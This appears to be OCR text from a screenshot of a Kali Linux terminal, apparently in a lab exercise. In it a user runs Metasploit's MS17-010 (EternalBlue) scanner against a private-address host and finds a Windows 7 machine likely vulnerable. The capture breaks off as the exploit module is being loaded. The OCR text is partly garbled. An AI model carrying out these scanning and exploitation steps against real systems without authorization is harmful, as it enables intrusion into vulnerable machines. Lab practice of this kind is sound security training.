 Microsoft Windows - S...
terminator
02:08 AM
manny@kali: ~
manny@kali: ~ 135x25
search
odule: auxiliary/scanner/smb/ms17_010_eternalllblue
/scanner/smb/ms17_010_eternalblue
search
odule: auxiliary/scanner/smb/ms17_010_eternalblue
msf6 > use auxiliary/scanner/smb/smb_ms17_010_eternalblue
[-] No results from search
[-] Failed to load module: auxiliary/scanner/smb/smb_ms17_010_eternalblue
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit -j
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhost 10.129.114.9
rhost => 10.129.114.9
msf6 auxiliary(scanner/smb/smb_ms17_010) > runnn
[-] Unknown command: runnn
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 10.129.114.9:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.129.114.9:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit /windows/smb/ms17